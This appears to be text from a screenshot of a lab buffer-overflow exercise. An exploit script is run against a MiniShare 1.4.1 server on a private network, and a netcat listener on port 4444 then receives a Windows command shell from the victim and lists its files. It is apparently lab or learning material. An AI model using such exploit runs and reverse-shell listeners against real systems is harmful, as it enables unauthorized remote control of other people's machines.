 kaliuser@Fas: ~/BufAutoDetect11-09-2022
File Actions Edit View Help
┌──(kaliuser㉿Fas)-[~/BufAutoDetect11-09-2022]
└─$ python3 bufautodetect.py remote1 -ip 192.168.43.91 -s 4040
Start Minishare and attach to immunity debugger on the victim machine:
┌──(kaliuser㉿Fas)-[~/BufAutoDetect11-09-2022]
└─$
kaliuser@Fas:~
File Actions Edit View Help
┌──(kaliuser㉿Fas)-[~]
└─$ nc -l -p 4444
Microsoft Windows [Version 10.0.22000.856]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Farouq SERIKI\Downloads\Compressed\0ffe5385147edd1f
d7cb0a6-minishare-1.4.1_2>ls
ls
GBWhatsApp_Pro_v17.apk
faq.html
howto.html
log.txt
mimetypes.ini
minishare.css
minishare.exe
minishare.ini
motd.txt
readme.txt
version.txt
C:\Users\Farouq SERIKI\Downloads\Compressed\0ffe5385147edd1f
d7cb0a6-minishare-1.4.1_2>